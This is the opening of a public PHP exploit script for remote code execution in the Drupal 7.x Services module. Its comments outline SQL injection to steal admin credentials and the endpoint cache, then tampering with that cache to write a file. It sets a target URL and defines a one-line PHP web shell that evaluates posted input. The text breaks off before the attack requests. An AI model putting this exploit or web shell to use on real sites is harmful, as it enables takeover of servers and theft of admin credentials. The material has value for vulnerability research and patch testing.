 # Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
<?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current endpoint
#    along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://vmweb.lan/drupal-7.54';
$endpoint_path = '/rest_endpoint';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'dixuSOspsOUU.php',
    'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'
];